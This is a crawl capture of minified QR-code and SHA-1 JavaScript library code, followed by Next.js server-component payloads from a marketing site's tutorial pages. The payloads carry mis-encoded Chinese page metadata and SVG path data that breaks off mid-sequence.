o=getSegments(s.NUMERIC,i.NUMERIC,e),u=getSegments(s.ALPHANUMERIC,i.ALPHANUMERIC,e);c.isKanjiModeEnabled()?(r=getSegments(s.BYTE,i.BYTE,e),n=getSegments(s.KANJI,i.KANJI,e)):(r=getSegments(s.BYTE_KANJI,i.BYTE,e),n=[]);let f=o.concat(u,r,n);return f.sort(function(e,r){return e.index-r.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function getSegmentBitsLength(e,r){switch(r){case i.NUMERIC:return o.getBitsLength(e);case i.ALPHANUMERIC:return u.getBitsLength(e);case i.KANJI:return a.getBitsLength(e);case i.BYTE:return f.getBitsLength(e)}}function mergeSegments(e){return e.reduce(function(e,r){let n=e.length-1>=0?e[e.length-1]:null;return n&&n.mode===r.mode?e[e.length-1].data+=r.data:e.push(r),e},[])}function buildNodes(e){let r=[];for(let n=0;n<e.length;n++){let o=e[n];switch(o.mode){case i.NUMERIC:r.push([o,{data:o.data,mode:i.ALPHANUMERIC,length:o.length},{data:o.data,mode:i.BYTE,length:o.length}]);break;case i.ALPHANUMERIC:r.push([o,{data:o.data,mode:i.BYTE,length:o.length}]);break;case i.KANJI:r.push([o,{data:o.data,mode:i.BYTE,length:getStringByteLength(o.data)}]);break;case i.BYTE:r.push([{data:o.data,mode:i.BYTE,length:getStringByteLength(o.data)}])}}return r}function buildGraph(e,r){let n={},o={start:{}},u=["start"];for(let f=0;f<e.length;f++){let a=e[f],s=[];for(let e=0;e<a.length;e++){let c=a[e],g=""+f+e;s.push(g),n[g]={node:c,lastCount:0},o[g]={};for(let e=0;e<u.length;e++){let f=u[e];n[f]&&n[f].node.mode===c.mode?(o[f][g]=getSegmentBitsLength(n[f].lastCount+c.length,c.mode)-getSegmentBitsLength(n[f].lastCount,c.mode),n[f].lastCount+=c.length):(n[f]&&(n[f].lastCount=c.length),o[f][g]=getSegmentBitsLength(c.length,c.mode)+4+i.getCharCountIndicator(c.mode,r))}}u=s}for(let e=0;e<u.length;e++)o[u[e]].end=0;return{map:o,table:n}}function buildSingleSegment(e,r){let n;let s=i.getBestModeForData(e);if((n=i.from(r,s))!==i.BYTE&&n.bit<s.bit)throw Error('"'+e+'" cannot be encoded with mode '+i.toString(n)+".\n Suggested mode is: "+i.toString(s));switch(n!==i.KANJI||c.isKanjiModeEnabled()||(n=i.BYTE),n){case i.NUMERIC:return new o(e);case i.ALPHANUMERIC:return new u(e);case i.KANJI:return new a(e);case i.BYTE:return new f(e)}}r.fromArray=function(e){return e.reduce(function(e,r){return"string"==typeof r?e.push(buildSingleSegment(r,null)):r.data&&e.push(buildSingleSegment(r.data,r.mode)),e},[])},r.fromString=function(e,n){let i=getSegmentsFromString(e,c.isKanjiModeEnabled()),o=buildNodes(i),u=buildGraph(o,n),f=g.find_path(u.map,"start","end"),a=[];for(let e=1;e<f.length-1;e++)a.push(u.table[f[e]].node);return r.fromArray(mergeSegments(a))},r.rawSplit=function(e){return r.fromArray(getSegmentsFromString(e,c.isKanjiModeEnabled()))}},13400:function(e,r){let n;let i=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},r.getSymbolTotalCodewords=function(e){return i[e]},r.getBCHDigit=function(e){let r=0;for(;0!==e;)r++,e>>>=1;return r},r.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');n=e},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(e){return n(e)}},64956:function(e,r){r.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},48670:function(e,r,n){let i=n(13400),o=n(37039),u=n(9406),f=n(37662),a=n(64956),s=i.getBCHDigit(7973);function getBestVersionForDataLength(e,n,i){for(let o=1;o<=40;o++)if(n<=r.getCapacity(o,i,e))return o}function getReservedBitsCount(e,r){return f.getCharCountIndicator(e,r)+4}function getTotalBitsFromDataArray(e,r){let n=0;return e.forEach(function(e){let i=getReservedBitsCount(e.mode,r);n+=i+e.getBitsLength()}),n}function getBestVersionForMixedData(e,n){for(let i=1;i<=40;i++){let o=getTotalBitsFromDataArray(e,i);if(o<=r.getCapacity(i,n,f.MIXED))return i}}r.from=function(e,r){return a.isValid(e)?parseInt(e,10):r},r.getCapacity=function(e,r,n){if(!a.isValid(e))throw Error("Invalid QR Code version");void 0===n&&(n=f.BYTE);let u=i.getSymbolTotalCodewords(e),s=o.getTotalCodewordsCount(e,r),c=(u-s)*8;if(n===f.MIXED)return c;let g=c-getReservedBitsCount(n,e);switch(n){case f.NUMERIC:return Math.floor(g/10*3);case f.ALPHANUMERIC:return Math.floor(g/11*2);case f.KANJI:return Math.floor(g/13);case f.BYTE:default:return Math.floor(g/8)}},r.getBestVersionForData=function(e,r){let n;let i=u.from(r,u.M);if(Array.isArray(e)){if(e.length>1)return getBestVersionForMixedData(e,i);if(0===e.length)return 1;n=e[0]}else n=e;return getBestVersionForDataLength(n.mode,n.getLength(),i)},r.getEncodedBits=function(e){if(!a.isValid(e)||e<7)throw Error("Invalid QR Code version");let r=e<<12;for(;i.getBCHDigit(r)-s>=0;)r^=7973<<i.getBCHDigit(r)-s;return e<<12|r}},46028:function(e,r,n){let i=n(10544);function clearCanvas(e,r,n){e.clearRect(0,0,r.width,r.height),r.style||(r.style={}),r.height=n,r.width=n,r.style.height=n+"px",r.style.width=n+"px"}function getCanvasElement(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}r.render=function(e,r,n){let o=n,u=r;void 0!==o||r&&r.getContext||(o=r,r=void 0),r||(u=getCanvasElement()),o=i.getOptions(o);let f=i.getImageWidth(e.modules.size,o),a=u.getContext("2d"),s=a.createImageData(f,f);return i.qrToImageData(s.data,e,o),clearCanvas(a,u,f),a.putImageData(s,0,0),u},r.renderToDataURL=function(e,n,i){let o=i;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});let u=r.render(e,n,o),f=o.type||"image/png",a=o.rendererOpts||{};return u.toDataURL(f,a.quality)}},12330:function(e,r,n){let i=n(10544);function getColorAttrib(e,r){let n=e.a/255,i=r+'="'+e.hex+'"';return n<1?i+" "+r+'-opacity="'+n.toFixed(2).slice(1)+'"':i}function svgCmd(e,r,n){let i=e+r;return void 0!==n&&(i+=" "+n),i}function qrToPath(e,r,n){let i="",o=0,u=!1,f=0;for(let a=0;a<e.length;a++){let s=Math.floor(a%r),c=Math.floor(a/r);s||u||(u=!0),e[a]?(f++,a>0&&s>0&&e[a-1]||(i+=u?svgCmd("M",s+n,.5+c+n):svgCmd("m",o,0),o=0,u=!1),s+1<r&&e[a+1]||(i+=svgCmd("h",f),f=0)):o++}return i}r.render=function(e,r,n){let o=i.getOptions(r),u=e.modules.size,f=e.modules.data,a=u+2*o.margin,s=o.color.light.a?"<path "+getColorAttrib(o.color.light,"fill")+' d="M0 0h'+a+"v"+a+'H0z"/>':"",c="<path "+getColorAttrib(o.color.dark,"stroke")+' d="'+qrToPath(f,u,o.margin)+'"/>',g=o.width?'width="'+o.width+'" height="'+o.width+'" ':"",p='<svg xmlns="http://www.w3.org/2000/svg" '+g+('viewBox="0 0 '+a)+" "+a+'" shape-rendering="crispEdges">'+s+c+"</svg>\n";return"function"==typeof n&&n(null,p),p}},10544:function(e,r){function hex2rgba(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let r=e.slice().replace("#","").split("");if(r.length<3||5===r.length||r.length>8)throw Error("Invalid hex color: "+e);(3===r.length||4===r.length)&&(r=Array.prototype.concat.apply([],r.map(function(e){return[e,e]}))),6===r.length&&r.push("F","F");let n=parseInt(r.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+r.slice(0,6).join("")}}r.getOptions=function(e){e||(e={}),e.color||(e.color={});let r=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,n=e.width&&e.width>=21?e.width:void 0,i=e.scale||4;return{width:n,scale:n?4:i,margin:r,color:{dark:hex2rgba(e.color.dark||"#000000ff"),light:hex2rgba(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},r.getScale=function(e,r){return r.width&&r.width>=e+2*r.margin?r.width/(e+2*r.margin):r.scale},r.getImageWidth=function(e,n){let i=r.getScale(e,n);return Math.floor((e+2*n.margin)*i)},r.qrToImageData=function(e,n,i){let o=n.modules.size,u=n.modules.data,f=r.getScale(o,i),a=Math.floor((o+2*i.margin)*f),s=i.margin*f,c=[i.color.light,i.color.dark];for(let r=0;r<a;r++)for(let n=0;n<a;n++){let g=(r*a+n)*4,p=i.color.light;if(r>=s&&n>=s&&r<a-s&&n<a-s){let e=Math.floor((r-s)/f),i=Math.floor((n-s)/f);p=c[u[e*o+i]?1:0]}e[g++]=p.r,e[g++]=p.g,e[g++]=p.b,e[g]=p.a}}},89589:function(e,r,n){var i,o,u,f,a,s=n(40263).Buffer;i=n(98410),o=n(19477).utf8,u=n(19477).bin,f=function(e){e.constructor==String?e=o.stringToBytes(e):void 0!==s&&"function"==typeof s.isBuffer&&s.isBuffer(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());var r=i.bytesToWords(e),n=8*e.length,u=[],f=1732584193,a=-271733879,c=-1732584194,g=271733878,p=-1009589776;r[n>>5]|=128<<24-n%32,r[(n+64>>>9<<4)+15]=n;for(var m=0;m<r.length;m+=16){for(var B=f,v=a,w=c,b=g,E=p,A=0;A<80;A++){if(A<16)u[A]=r[m+A];else{var S=u[A-3]^u[A-8]^u[A-14]^u[A-16];u[A]=S<<1|S>>>31}var I=(f<<5|f>>>27)+p+(u[A]>>>0)+(A<20?(a&c|~a&g)+1518500249:A<40?(a^c^g)+1859775393:A<60?(a&c|a&g|c&g)-1894007588:(a^c^g)-899497514);p=g,g=c,c=a<<30|a>>>2,a=f,f=I}f+=B,a+=v,c+=w,g+=b,p+=E}return[f,a,c,g,p]},(a=function(e,r){var n=i.wordsToBytes(f(e));return r&&r.asBytes?n:r&&r.asString?u.bytesToString(n):i.bytesToHex(n)})._blocksize=16,a._digestsize=20,e.exports=a}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69883?_rsc=advf9
body_size: 1116
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69883","d"],[["id","69883","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69883","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]


--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/featured?_rsc=advf9
body_size: 23547
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["tutorial",{"children":["featured",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],"Image"]
14:I[68326,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],""]
15:I[29577,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 